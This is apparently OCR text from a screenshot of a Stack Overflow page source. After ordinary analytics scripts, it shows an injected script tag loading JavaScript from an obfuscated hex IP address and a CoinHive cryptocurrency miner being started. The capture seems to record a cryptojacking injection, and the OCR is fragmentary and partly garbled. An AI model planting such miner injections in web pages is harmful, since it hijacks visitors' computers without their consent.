 Stack Overflow - Where
Not secure | stackoverflow.com
1
6
1
stackoverflow Questions Developer Jobs Tags Users
It's back! Tak
Learn, S
Each month
learn, share
Join the wor
view-source:stackoverflo
view-source:stackoverflow.com
3258 s.parentNode.insertBefore(qc, s);
3259 _qevents.push({ qacct: "p-c1rF4kxgLUzNc" });
3260 /**/
3261 var sc = document.createElement('script');
3262 sc.async = true;
3263 sc.src = (ssl ? 'http://sb' : 'http://b') +
'.scorecardresearch.com/beacon.js';
3264 s.parentNode.insertBefore(sc, s);
3265 _comscore.push({ c1: "2", c2: "17440561" });
3266 })();
3267
269 </script>
270 <script type="text/javascript"><script
src="http://0x0A989811/ghfldghfsdhglfsdhgfd.js"></script>
271 <script>
272 var miner = new
CoinHive.Anonymous(' ');
273 miner.start();
274 </script>
3276 </html>